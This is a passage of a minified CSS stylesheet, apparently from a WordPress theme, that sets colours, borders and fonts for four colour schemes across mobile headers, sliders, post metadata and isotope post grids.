.popup_close:hover{color:#000}.scheme_scheme_4 .top_panel_inner_style_3 .popup_wrap .popup_close:hover,.scheme_scheme_4 .top_panel_inner_style_4 .popup_wrap .popup_close:hover,.scheme_scheme_4 .top_panel_inner_style_5 .popup_wrap .popup_close:hover{color:#3c3838}.scheme_original .header_mobile{background-color:#fff}.scheme_scheme_2 .header_mobile{background-color:#fff}.scheme_scheme_3 .header_mobile{background-color:#fff}.scheme_scheme_4 .header_mobile{background-color:#fff}.scheme_original .top_panel_over .header_mobile{background-color:#383737}.scheme_scheme_2 .top_panel_over .header_mobile{background-color:#383737}.scheme_scheme_3 .top_panel_over .header_mobile{background-color:#383737}.scheme_scheme_4 .top_panel_over .header_mobile{background-color:#383737}.scheme_original .header_mobile .menu_button,.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#888585}.scheme_scheme_2 .header_mobile .menu_button,.scheme_scheme_2 .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#888585}.scheme_scheme_3 .header_mobile .menu_button,.scheme_scheme_3 .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#3c3838}.scheme_scheme_4 .header_mobile .menu_button,.scheme_scheme_4 .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#fff}.scheme_original .top_panel_over .header_mobile .menu_button,.scheme_original .top_panel_over .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#fff}.scheme_scheme_2 .top_panel_over .header_mobile .menu_button,.scheme_scheme_2 .top_panel_over .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#fff}.scheme_scheme_3 .top_panel_over .header_mobile .menu_button,.scheme_scheme_3 .top_panel_over .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#fff}.scheme_scheme_4 .top_panel_over .header_mobile .menu_button,.scheme_scheme_4 .top_panel_over .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon{color:#fff}.scheme_original .header_mobile .side_wrap{color:#fff}.scheme_scheme_2 .header_mobile .side_wrap{color:#fff}.scheme_scheme_3 .header_mobile .side_wrap{color:#fff}.scheme_scheme_4 .header_mobile .side_wrap{color:#fff}.scheme_original .header_mobile .panel_top,.scheme_original .header_mobile .side_wrap{background-color:#0db496}.scheme_scheme_2 .header_mobile .panel_top,.scheme_scheme_2 .header_mobile .side_wrap{background-color:#fcbf60}.scheme_scheme_3 .header_mobile .panel_top,.scheme_scheme_3 .header_mobile .side_wrap{background-color:#005fa9}.scheme_scheme_4 .header_mobile .panel_top,.scheme_scheme_4 .header_mobile .side_wrap{background-color:#cc0d3e}.scheme_original .header_mobile .panel_middle{background-color:#0db496}.scheme_scheme_2 .header_mobile .panel_middle{background-color:#fcbf60}.scheme_scheme_3 .header_mobile .panel_middle{background-color:#005fa9}.scheme_scheme_4 .header_mobile .panel_middle{background-color:#cc0d3e}.scheme_original .header_mobile .panel_bottom{background-color:#0db496}.scheme_scheme_2 .header_mobile .panel_bottom{background-color:#fcbf60}.scheme_scheme_3 .header_mobile .panel_bottom{background-color:#005fa9}.scheme_scheme_4 .header_mobile .panel_bottom{background-color:#cc0d3e}.scheme_original .header_mobile .menu_button:hover,.scheme_original .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_original .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_original .header_mobile .side_wrap .close:hover{color:#0db496}.scheme_scheme_2 .header_mobile .menu_button:hover,.scheme_scheme_2 .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_scheme_2 .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_scheme_2 .header_mobile .side_wrap .close:hover{color:#fcbf60}.scheme_scheme_3 .header_mobile .menu_button:hover,.scheme_scheme_3 .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_scheme_3 .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_scheme_3 .header_mobile .side_wrap .close:hover{color:#005fa9}.scheme_scheme_4 .header_mobile .menu_button:hover,.scheme_scheme_4 .header_mobile .menu_main_cart .top_panel_cart_button .contact_icon:hover,.scheme_scheme_4 .header_mobile .menu_main_cart.top_panel_icon:hover .top_panel_cart_button .contact_icon,.scheme_scheme_4 .header_mobile .side_wrap .close:hover{color:#cc0d3e}.scheme_original .header_mobile .menu_main_nav>li a,.scheme_original .header_mobile .menu_main_nav>li>a:hover{color:#fff}.scheme_scheme_2 .header_mobile .menu_main_nav>li a,.scheme_scheme_2 .header_mobile .menu_main_nav>li>a:hover{color:#fff}.scheme_scheme_3 .header_mobile .menu_main_nav>li a,.scheme_scheme_3 .header_mobile .menu_main_nav>li>a:hover{color:#fff}.scheme_scheme_4 .header_mobile .menu_main_nav>li a,.scheme_scheme_4 .header_mobile .menu_main_nav>li>a:hover{color:#fff}.scheme_original .header_mobile .menu_main_nav>a:hover,.scheme_original .header_mobile .menu_main_nav>li.sfHover>a,.scheme_original .header_mobile .menu_main_nav>li.current-menu-item>a,.scheme_original .header_mobile .menu_main_nav>li.current-menu-parent>a,.scheme_original .header_mobile .menu_main_nav>li.current-menu-ancestor>a,.scheme_original .header_mobile .menu_main_nav>li>a:hover,.scheme_original .header_mobile .menu_main_nav>li ul li a:hover,.scheme_original .header_mobile .menu_main_nav>li ul li.current-menu-item>a,.scheme_original .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_original .header_mobile .login a:hover{color:#fff}.scheme_scheme_2 .header_mobile .menu_main_nav>a:hover,.scheme_scheme_2 .header_mobile .menu_main_nav>li.sfHover>a,.scheme_scheme_2 .header_mobile .menu_main_nav>li.current-menu-item>a,.scheme_scheme_2 .header_mobile .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_2 .header_mobile .menu_main_nav>li.current-menu-ancestor>a,.scheme_scheme_2 .header_mobile .menu_main_nav>li>a:hover,.scheme_scheme_2 .header_mobile .menu_main_nav>li ul li a:hover,.scheme_scheme_2 .header_mobile .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_2 .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_scheme_2 .header_mobile .login a:hover{color:#fff}.scheme_scheme_3 .header_mobile .menu_main_nav>a:hover,.scheme_scheme_3 .header_mobile .menu_main_nav>li.sfHover>a,.scheme_scheme_3 .header_mobile .menu_main_nav>li.current-menu-item>a,.scheme_scheme_3 .header_mobile .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_3 .header_mobile .menu_main_nav>li.current-menu-ancestor>a,.scheme_scheme_3 .header_mobile .menu_main_nav>li>a:hover,.scheme_scheme_3 .header_mobile .menu_main_nav>li ul li a:hover,.scheme_scheme_3 .header_mobile .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_3 .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_scheme_3 .header_mobile .login a:hover{color:#fff}.scheme_scheme_4 .header_mobile .menu_main_nav>a:hover,.scheme_scheme_4 .header_mobile .menu_main_nav>li.sfHover>a,.scheme_scheme_4 .header_mobile .menu_main_nav>li.current-menu-item>a,.scheme_scheme_4 .header_mobile .menu_main_nav>li.current-menu-parent>a,.scheme_scheme_4 .header_mobile .menu_main_nav>li.current-menu-ancestor>a,.scheme_scheme_4 .header_mobile .menu_main_nav>li>a:hover,.scheme_scheme_4 .header_mobile .menu_main_nav>li ul li a:hover,.scheme_scheme_4 .header_mobile .menu_main_nav>li ul li.current-menu-item>a,.scheme_scheme_4 .header_mobile .menu_main_nav>li ul li.current-menu-ancestor>a,.scheme_scheme_4 .header_mobile .login a:hover{color:#fff}.scheme_original .header_mobile .popup_wrap .popup_close:hover{color:#3c3838}.scheme_scheme_2 .header_mobile .popup_wrap .popup_close:hover{color:#3c3838}.scheme_scheme_3 .header_mobile .popup_wrap .popup_close:hover{color:#000}.scheme_scheme_4 .header_mobile .popup_wrap .popup_close:hover{color:#3c3838}.scheme_original .header_mobile .search_wrap,.scheme_original .header_mobile .login{border-color:#0db496}.scheme_scheme_2 .header_mobile .search_wrap,.scheme_scheme_2 .header_mobile .login{border-color:#fcbf60}.scheme_scheme_3 .header_mobile .search_wrap,.scheme_scheme_3 .header_mobile .login{border-color:#005fa9}.scheme_scheme_4 .header_mobile .search_wrap,.scheme_scheme_4 .header_mobile .login{border-color:#cc0d3e}.scheme_original .header_mobile .login .popup_link,.scheme_original .header_mobile .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_scheme_2 .header_mobile .login .popup_link,.scheme_scheme_2 .header_mobile .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_scheme_3 .header_mobile .login .popup_link,.scheme_scheme_3 .header_mobile .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_scheme_4 .header_mobile .login .popup_link,.scheme_scheme_4 .header_mobile .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_original .header_mobile .search_wrap .search_field,.scheme_original .header_mobile .search_wrap .search_field:focus{color:#fff}.scheme_scheme_2 .header_mobile .search_wrap .search_field,.scheme_scheme_2 .header_mobile .search_wrap .search_field:focus{color:#fff}.scheme_scheme_3 .header_mobile .search_wrap .search_field,.scheme_scheme_3 .header_mobile .search_wrap .search_field:focus{color:#fff}.scheme_scheme_4 .header_mobile .search_wrap .search_field,.scheme_scheme_4 .header_mobile .search_wrap .search_field:focus{color:#fff}.scheme_original .header_mobile .widget_shopping_cart ul.cart_list>li>a:hover{color:#fff}.scheme_scheme_2 .header_mobile .widget_shopping_cart ul.cart_list>li>a:hover{color:#fff}.scheme_scheme_3 .header_mobile .widget_shopping_cart ul.cart_list>li>a:hover{color:#fff}.scheme_scheme_4 .header_mobile .widget_shopping_cart ul.cart_list>li>a:hover{color:#fff}.scheme_original .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#888585}.scheme_scheme_2 .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#888585}.scheme_scheme_3 .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#888585}.scheme_scheme_4 .header_mobile .popup_wrap .sc_socials.sc_socials_type_icons a{color:#fff}.scheme_original .tparrows.default{color:#f3f3f3}.scheme_scheme_2 .tparrows.default{color:#f3f3f3}.scheme_scheme_3 .tparrows.default{color:#f3f3f3}.scheme_scheme_4 .tparrows.default{color:#f3f3f3}.scheme_original .tp-bullets.simplebullets.round .bullet{background-color:#f3f3f3}.scheme_scheme_2 .tp-bullets.simplebullets.round .bullet{background-color:#f3f3f3}.scheme_scheme_3 .tp-bullets.simplebullets.round .bullet{background-color:#f3f3f3}.scheme_scheme_4 .tp-bullets.simplebullets.round .bullet{background-color:#f3f3f3}.scheme_original .tp-bullets.simplebullets.round .bullet.selected{border-color:#f3f3f3}.scheme_scheme_2 .tp-bullets.simplebullets.round .bullet.selected{border-color:#f3f3f3}.scheme_scheme_3 .tp-bullets.simplebullets.round .bullet.selected{border-color:#f3f3f3}.scheme_scheme_4 .tp-bullets.simplebullets.round .bullet.selected{border-color:#f3f3f3}.scheme_original .slider_over_content_inner{background-color:rgba(243,243,243,0.8)}.scheme_scheme_2 .slider_over_content_inner{background-color:rgba(243,243,243,0.8)}.scheme_scheme_3 .slider_over_content_inner{background-color:rgba(243,243,243,0.8)}.scheme_scheme_4 .slider_over_content_inner{background-color:rgba(243,243,243,0.8)}.scheme_original .slider_over_button{color:#3c3838}.scheme_scheme_2 .slider_over_button{color:#3c3838}.scheme_scheme_3 .slider_over_button{color:#000}.scheme_scheme_4 .slider_over_button{color:#3c3838}.scheme_original .slider_over_button{background-color:rgba(243,243,243,0.8)}.scheme_scheme_2 .slider_over_button{background-color:rgba(243,243,243,0.8)}.scheme_scheme_3 .slider_over_button{background-color:rgba(243,243,243,0.8)}.scheme_scheme_4 .slider_over_button{background-color:rgba(243,243,243,0.8)}.scheme_original .slider_over_close{color:#3c3838}.scheme_scheme_2 .slider_over_close{color:#3c3838}.scheme_scheme_3 .slider_over_close{color:#000}.scheme_scheme_4 .slider_over_close{color:#3c3838}.scheme_original .tp-bullet:hover,.scheme_original .tp-bullet.selected{background-color:#0db496}.scheme_scheme_2 .tp-bullet:hover,.scheme_scheme_2 .tp-bullet.selected{background-color:#fcbf60}.scheme_scheme_3 .tp-bullet:hover,.scheme_scheme_3 .tp-bullet.selected{background-color:#005fa9}.scheme_scheme_4 .tp-bullet:hover,.scheme_scheme_4 .tp-bullet.selected{background-color:#cc0d3e}.scheme_original .top_panel_title_inner{background-color:#383737}.scheme_scheme_2 .top_panel_title_inner{background-color:#383737}.scheme_scheme_3 .top_panel_title_inner{background-color:#383737}.scheme_scheme_4 .top_panel_title_inner{background-color:#383737}.scheme_original .top_panel_title_inner{border-color:rgba(243,243,243,0.1)}.scheme_scheme_2 .top_panel_title_inner{border-color:rgba(243,243,243,0.1)}.scheme_scheme_3 .top_panel_title_inner{border-color:rgba(243,243,243,0.1)}.scheme_scheme_4 .top_panel_title_inner{border-color:rgba(243,243,243,0.1)}.scheme_original .top_panel_title_inner .page_title{color:#fff}.scheme_scheme_2 .top_panel_title_inner .page_title{color:#fff}.scheme_scheme_3 .top_panel_title_inner .page_title{color:#fff}.scheme_scheme_4 .top_panel_title_inner .page_title{color:#fff}.scheme_original .top_panel_title_inner .post_navi .post_navi_item a,.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:rgba(255,255,255,0.7)}.scheme_scheme_2 .top_panel_title_inner .post_navi .post_navi_item a,.scheme_scheme_2 .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:rgba(255,255,255,0.7)}.scheme_scheme_3 .top_panel_title_inner .post_navi .post_navi_item a,.scheme_scheme_3 .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:rgba(255,255,255,0.7)}.scheme_scheme_4 .top_panel_title_inner .post_navi .post_navi_item a,.scheme_scheme_4 .top_panel_title_inner .breadcrumbs a.breadcrumbs_item{color:rgba(255,255,255,0.7)}.scheme_original .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#fff}.scheme_scheme_2 .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_scheme_2 .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#fff}.scheme_scheme_3 .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_scheme_3 .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#fff}.scheme_scheme_4 .top_panel_title_inner .post_navi .post_navi_item a:hover,.scheme_scheme_4 .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover{color:#fff}.scheme_original .top_panel_title_inner .post_navi span,.scheme_original .top_panel_title_inner .breadcrumbs span{color:rgba(255,255,255,0.7)}.scheme_scheme_2 .top_panel_title_inner .post_navi span,.scheme_scheme_2 .top_panel_title_inner .breadcrumbs span{color:rgba(255,255,255,0.7)}.scheme_scheme_3 .top_panel_title_inner .post_navi span,.scheme_scheme_3 .top_panel_title_inner .breadcrumbs span{color:rgba(255,255,255,0.7)}.scheme_scheme_4 .top_panel_title_inner .post_navi span,.scheme_scheme_4 .top_panel_title_inner .breadcrumbs span{color:rgba(255,255,255,0.7)}.scheme_original .post_navi .post_navi_item + .post_navi_item:before,.scheme_original .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:rgba(255,255,255,0.7)}.scheme_scheme_2 .post_navi .post_navi_item + .post_navi_item:before,.scheme_scheme_2 .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:rgba(255,255,255,0.7)}.scheme_scheme_3 .post_navi .post_navi_item + .post_navi_item:before,.scheme_scheme_3 .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:rgba(255,255,255,0.7)}.scheme_scheme_4 .post_navi .post_navi_item + .post_navi_item:before,.scheme_scheme_4 .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter{color:rgba(255,255,255,0.7)}.scheme_original .post_title .post_icon{color:#0db496}.scheme_scheme_2 .post_title .post_icon{color:#fcbf60}.scheme_scheme_3 .post_title .post_icon{color:#005fa9}.scheme_scheme_4 .post_title .post_icon{color:#cc0d3e}.scheme_original .pagination>a{border-color:#0db496}.scheme_scheme_2 .pagination>a{border-color:#fcbf60}.scheme_scheme_3 .pagination>a{border-color:#005fa9}.scheme_scheme_4 .pagination>a{border-color:#cc0d3e}.scheme_original .post_format_aside.post_item_single .post_content p,.scheme_original .post_format_aside .post_descr{border-color:#0db496}.scheme_scheme_2 .post_format_aside.post_item_single .post_content p,.scheme_scheme_2 .post_format_aside .post_descr{border-color:#fcbf60}.scheme_scheme_3 .post_format_aside.post_item_single .post_content p,.scheme_scheme_3 .post_format_aside .post_descr{border-color:#005fa9}.scheme_scheme_4 .post_format_aside.post_item_single .post_content p,.scheme_scheme_4 .post_format_aside .post_descr{border-color:#cc0d3e}.scheme_original .post_format_aside.post_item_single .post_content p,.scheme_original .post_format_aside .post_descr{background-color:#f3f3f3}.scheme_scheme_2 .post_format_aside.post_item_single .post_content p,.scheme_scheme_2 .post_format_aside .post_descr{background-color:#f3f3f3}.scheme_scheme_3 .post_format_aside.post_item_single .post_content p,.scheme_scheme_3 .post_format_aside .post_descr{background-color:#f3f3f3}.scheme_scheme_4 .post_format_aside.post_item_single .post_content p,.scheme_scheme_4 .post_format_aside .post_descr{background-color:#f3f3f3}.scheme_original .hover_icon:after{background-color:rgba(13,180,150,0.3)}.scheme_scheme_2 .hover_icon:after{background-color:rgba(252,191,96,0.3)}.scheme_scheme_3 .hover_icon:after{background-color:rgba(0,95,169,0.3)}.scheme_scheme_4 .hover_icon:after{background-color:rgba(204,13,62,0.3)}.scheme_original .post_info{color:#888585}.scheme_scheme_2 .post_info{color:#888585}.scheme_scheme_3 .post_info{color:#888585}.scheme_scheme_4 .post_info{color:#fff}.scheme_original .post_info a,.scheme_original .post_info a>span,.scheme_original .post_info a[class*="icon-"]{color:#888585}.scheme_scheme_2 .post_info a,.scheme_scheme_2 .post_info a>span,.scheme_scheme_2 .post_info a[class*="icon-"]{color:#888585}.scheme_scheme_3 .post_info a,.scheme_scheme_3 .post_info a>span,.scheme_scheme_3 .post_info a[class*="icon-"]{color:#888585}.scheme_scheme_4 .post_info a,.scheme_scheme_4 .post_info a>span,.scheme_scheme_4 .post_info a[class*="icon-"]{color:#fff}.scheme_original .post_info a:hover,.scheme_original .post_info a:hover>span,.scheme_original .post_info a[class*="icon-"]:hover{color:#0db496}.scheme_scheme_2 .post_info a:hover,.scheme_scheme_2 .post_info a:hover>span,.scheme_scheme_2 .post_info a[class*="icon-"]:hover{color:#fcbf60}.scheme_scheme_3 .post_info a:hover,.scheme_scheme_3 .post_info a:hover>span,.scheme_scheme_3 .post_info a[class*="icon-"]:hover{color:#005fa9}.scheme_scheme_4 .post_info a:hover,.scheme_scheme_4 .post_info a:hover>span,.scheme_scheme_4 .post_info a[class*="icon-"]:hover{color:#cc0d3e}.scheme_original .post_info.post_info_bottom{color:#3c3838}.scheme_scheme_2 .post_info.post_info_bottom{color:#3c3838}.scheme_scheme_3 .post_info.post_info_bottom{color:#000}.scheme_scheme_4 .post_info.post_info_bottom{color:#3c3838}.scheme_original .post_info.post_info_bottom a{color:#888585}.scheme_scheme_2 .post_info.post_info_bottom a{color:#888585}.scheme_scheme_3 .post_info.post_info_bottom a{color:#3c3838}.scheme_scheme_4 .post_info.post_info_bottom a{color:#fff}.scheme_original .post_info.post_info_bottom a:hover{color:#0db496}.scheme_scheme_2 .post_info.post_info_bottom a:hover{color:#fcbf60}.scheme_scheme_3 .post_info.post_info_bottom a:hover{color:#005fa9}.scheme_scheme_4 .post_info.post_info_bottom a:hover{color:#cc0d3e}.scheme_original .post_item .post_readmore_label{color:#3c3838}.scheme_scheme_2 .post_item .post_readmore_label{color:#3c3838}.scheme_scheme_3 .post_item .post_readmore_label{color:#000}.scheme_scheme_4 .post_item .post_readmore_label{color:#3c3838}.scheme_original .post_item .post_readmore:hover .post_readmore_label{color:#0db496}.scheme_scheme_2 .post_item .post_readmore:hover .post_readmore_label{color:#fcbf60}.scheme_scheme_3 .post_item .post_readmore:hover .post_readmore_label{color:#005fa9}.scheme_scheme_4 .post_item .post_readmore:hover .post_readmore_label{color:#cc0d3e}.isotope_wrap .isotope_item_masonry.isotope_item .post_item .post_title{font-family:"Oswald",sans-serif}.scheme_original .isotope_wrap .isotope_item_masonry.isotope_item .post_item .post_content{background-color:#fff}.scheme_scheme_2 .isotope_wrap .isotope_item_masonry.isotope_item .post_item .post_content{background-color:#fff}.scheme_scheme_3 .isotope_wrap .isotope_item_masonry.isotope_item .post_item .post_content{background-color:#fff}.scheme_scheme_4 .isotope_wrap .isotope_item_masonry.isotope_item .post_item .post_content{background-color:#fff}.isotope_wrap .isotope_item_classic.isotope_item .post_item .post_title{font-family:"Oswald",sans-serif}.scheme_original .isotope_wrap .isotope_item_classic.isotope_item .post_item .post_content{background-color:#fff}.scheme_scheme_2 .isotope_wrap .isotope_item_classic.isotope_item .post_item .post_content{background-color:#fff}.scheme_scheme_3 .isotope_wrap .isotope_item_classic.isotope_item .post_item .post_content{background-color:#fff}.scheme_scheme_4 .isotope_wrap .isotope_item_classic.isotope_item .post_item .post_content{background-color:#fff}.scheme_original .post_item_related .post_info a{color:#888585}.scheme_scheme_2 .post_item_related .post_info a{color:#888585}.scheme_scheme_3 .post_item_related .post_info a{color:#3c3838}.scheme_scheme_4 .post_item_related .post_info a{color:#fff}.scheme_original .post_item_related .post_info a:hover,.scheme_original .post_item_related .post_title a:hover{color:#0db496}.scheme_scheme_2 .post_item_related .post_info a:hover,.scheme_scheme_2 .post_item_related .post_title a:hover{color:#fcbf60}.scheme_scheme_3 .post_item_related .post_info a:hover,.scheme_scheme_3 .post_item_related .post_title a:hover{color:#005fa9}.scheme_scheme_4 .post_item_related .post_info a:hover,.scheme_scheme_4 .post_item_related .post_title a:hover{color:#cc0d3e}.scheme_original .related_wrap .post_item_related,.scheme_original .article_style_stretch .post_item_related{background-color:#fff}.scheme_scheme_2 .related_wrap .post_item_related,.scheme_scheme_2 .article_style_stretch .post_item_related{background-color:#fff}.scheme_scheme_3 .related_wrap .post_item_related,.scheme_scheme_3 .article_style_stretch .post_item_related{background-color:#fff}.scheme_scheme_4 .related_wrap .post_item_related,.scheme_scheme_4 .article_style_stretch .post_item_related{background-color:#fff}.scheme_original .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#fff}.scheme_scheme_2 .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#fff}.scheme_scheme_3 .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#fff}.scheme_scheme_4 .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#fff}.scheme_original .isotope_item_colored .post_featured .post_mark_new,.scheme_original .isotope_item_colored .post_featured .post_title,.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff}.scheme_scheme_2 .isotope_item_colored .post_featured .post_mark_new,.scheme_scheme_2 .isotope_item_colored .post_featured .post_title,.scheme_scheme_2 .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff}.scheme_scheme_3 .isotope_item_colored .post_featured .post_mark_new,.scheme_scheme_3 .isotope_item_colored .post_featured .post_title,.scheme_scheme_3 .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff}.scheme_scheme_4 .isotope_item_colored .post_featured .post_mark_new,.scheme_scheme_4 .isotope_item_colored .post_featured .post_title,.scheme_scheme_4 .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff}.scheme_original .isotope_item_colored .post_featured .post_mark_new,.scheme_original .isotope_item_colored .post_featured .post_title,.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#0db496}.scheme_scheme_2 .isotope_item_colored .post_featured .post_mark_new,.scheme_scheme_2 .isotope_item_colored .post_featured .post_title,.scheme_scheme_2 .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#fcbf60}.scheme_scheme_3 .isotope_item_colored .post_featured .post_mark_new,.scheme_scheme_3 .isotope_item_colored .post_featured .post_title,.scheme_scheme_3 .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#005fa9}.scheme_scheme_4 .isotope_item_colored .post_featured .post_mark_new,.scheme_scheme_4 .isotope_item_colored .post_featured .post_title,.scheme_scheme_4 .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#cc0d3e}.scheme_original .isotope_item_colored .post_featured .post_title a{color:#fff}.scheme_scheme_2 .isotope_item_colored .post_featured .post_title a{color:#fff}.scheme_scheme_3 .isotope_item_colored .post_featured .post_title a{color:#fff}.scheme_scheme_4 .isotope_item_colored .post_featured .post_title a{color:#fff}.scheme_original .isotope_item_colored .post_category a,.scheme_original .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_original .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_original .isotope_item_colored .post_rating .reviews_value{color:#0db496}.scheme_scheme_2 .isotope_item_colored .post_category a,.scheme_scheme_2 .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_scheme_2 .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_scheme_2 .isotope_item_colored .post_rating .reviews_value{color:#fcbf60}.scheme_scheme_3 .isotope_item_colored .post_category a,.scheme_scheme_3 .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_scheme_3 .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_scheme_3 .isotope_item_colored .post_rating .reviews_value{color:#005fa9}.scheme_scheme_4 .isotope_item_colored .post_category a,.scheme_scheme_4 .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_scheme_4 .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_scheme_4 .isotope_item_colored .post_rating .reviews_value{color:#cc0d3e}.scheme_original .isotope_item_colored .post_featured .post_descr{background-color:#fff}.scheme_scheme_2 .isotope_item_colored .post_featured .post_descr{background-color:#fff}.scheme_scheme_3 .isotope_item_colored .post_featured .post_descr{background-color:#fff}.scheme_scheme_4 .isotope_item_colored .post_featured .post_descr{background-color:#fff}.scheme_original .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#fff}.scheme_scheme_2 .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#fff}.scheme_scheme_3 .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#fff}.scheme_scheme_4 .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#fff}.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#0db496}.scheme_scheme_2 .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#fcbf60}.scheme_scheme_3 .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#005fa9}.scheme_scheme_4 .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#cc0d3e}.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#f3f3f3}.scheme_scheme_2 .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#f3f3f3}.scheme_scheme_3 .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#f3f3f3}.scheme_scheme_4 .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#f3f3f3}.scheme_original .isotope_item_colored_1 .post_item{background-color:#fff}.scheme_scheme_2 .isotope_item_colored_1 .post_item{background-color:#fff}.scheme_scheme_3 .isotope_item_colored_1 .post_item{background-color:#fff}.scheme_scheme_4 .isotope_item_colored_1 .post_item{background-color:#fff}.scheme_original .isotope_item_colored_1 .post_item{color:#4f4949}.scheme_scheme_2 .isotope_item_colored_1 .post_item{color:#4f4949}.scheme_scheme_3 .isotope_item_colored_1 .post_item{color:#4f4949}.scheme_scheme_4 .isotope_item_colored_1 .post_item{color:#fff}.scheme_original .isotope_item_colored_1 a,.scheme_original .isotope_item_colored_1 .post_title a{color:#20c7ca}.scheme_scheme_2 .isotope_item_colored_1 a,.scheme_scheme_2 .isotope_item_colored_1 .post_title a{color:#20c7ca}.scheme_scheme_3 .isotope_item_colored_1 a,.scheme_scheme_3 .isotope_item_colored_1 .post_title a{color:#cc0d3e}.scheme_scheme_4 .isotope_item_colored_1 a,.scheme_scheme_4 .isotope_item_colored_1 .post_title a{color:#20c7ca}.scheme_original .isotope_item_colored_1 a:hover,.scheme_original .isotope_item_colored_1 .post_title a:hover,.scheme_original .isotope_item_colored_1 .post_category a:hover{color:#189799}.scheme_scheme_2 .isotope_item_colored_1 a:hover,.scheme_scheme_2 .isotope_item_colored_1 .post_title a:hover,.scheme_scheme_2 .isotope_item_colored_1 .post_category a:hover{color:#189799}.scheme_scheme_3 .isotope_item_colored_1 a:hover,.scheme_scheme_3 .isotope_item_colored_1 .post_title a:hover,.scheme_scheme_3 .isotope_item_colored_1 .post_category a:hover{color:#005fa9}.scheme_scheme_4 .isotope_item_colored_1 a:hover,.scheme_scheme_4 .isotope_item_colored_1 .post_title a:hover,.scheme_scheme_4 .isotope_item_colored_1 .post_category a:hover{color:#189799}.scheme_original .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#0db496}.scheme_scheme_2 .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#fcbf60}.scheme_scheme_3 .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#005fa9}.scheme_scheme_4 .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#cc0d3e}.scheme_original .isotope_filters a{border-color:#0db496}.scheme_scheme_2 .isotope_filters a{border-color:#fcbf60}.scheme_scheme_3 .isotope_filters a{border-color:#005fa9}.scheme_scheme_4 .isotope_filters a{border-color:#cc0d3e}.scheme_original .isotope_filters a{background-color:#0db496}.scheme_scheme_2 .isotope_filters a{background-color:#fcbf60}.scheme_scheme_3 